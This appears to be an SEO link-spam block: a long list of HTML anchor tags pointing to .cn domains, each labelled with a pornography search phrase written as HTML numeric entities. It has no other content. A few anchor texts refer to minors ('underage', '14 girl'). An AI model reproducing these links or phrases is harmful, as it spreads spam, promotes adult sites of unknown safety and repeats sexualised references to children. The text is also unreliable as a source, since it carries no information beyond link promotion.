<a href="http://zhongykj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidana.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://520mmm.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ensd.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://zgrsbxby.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://leeflower.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gezimen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zeixiang.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gunfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://1980girl.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inf0.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://cnxiw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;14&#x5973;&#x5B50;</a>|
<a href="http://rsxlzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dswzjs.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hunai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18&#x7981;</a>|
<a href="http://btzhongxing.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yb85.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zubing.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://polbrok.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://adan.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://you024.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://iuigcom.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://weihuotong.com.cn" target="_blank">www.av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://heetonled.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guweiming.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x9662;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wx580.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dgqiyuan.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://pupai4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://1980girl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zuizha.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://inmobile.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jvewang.cn" target="_blank">18&#x7981;&#x556A;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7231;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yunjee.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://yiwangyuan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xcn.net.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lctxm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cebu21.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://leccc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C4B;</a>|
<a href="http://netfirms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fenjiangui.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://hxqjz.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://educase.cn" target="_blank">free&#x6027;&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://beiwutang.cn" target="_blank">7m&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://zjsme.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://jbw8.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://qlcsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://shuangshai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://hzworld.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://viewed.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://uu98.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liqundian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://deshipu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qtcz.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qcok.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://jjdao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7F9E;&#x7F9E;&#x7684;&#x4E8B;&#x89C6;&#x9891;</a>|
<a href="http://xyjbbx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;18</a>|
<a href="http://ccbxwyz.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hblo.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://cim-sys.com.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxueche.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://j428.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://s8119.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://habago.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kkway.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x64AD;&#x653E;</a>|
<a href="http://honeyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xf76.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dadasst.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
<a href="http://rich888.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://dthaoyubxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://anu8.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jnxysj.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://pianruo.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://asuki.cn" target="_blank">&#x55B7;&#x6C34;&#x7535;&#x5F71;</a>|
<a href="http://yncom.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://ly581.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://365zhangyang.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tstage.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changyu518.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://dpsystem.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://xxsdfg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hzhunsha88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://tinggai.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yips.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://lujiaying.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://loowoo.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C11;&#x5987;</a>|
<a href="http://go020.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jnztdc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://yooer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://e-hai.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://galace.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://openglobal.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://umqh.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://shengnenghb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gzhiphop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgonline.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lyxiulin.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nyydn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hjyled.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljshome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://x-movie.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://symnk120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;xx</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://jianzhiclub.cn" target="_blank">h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://jumikj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://hsfjj.cn" target="_blank">&#x5973;&#x540C;&#x540C;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efpltla.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://shukaimanor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h2862.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzs888.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://junechiu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://bolo56.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://yydygsgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nh52.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x8272;&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jioudianyazi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://gou4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://tangrenworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tshbg.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
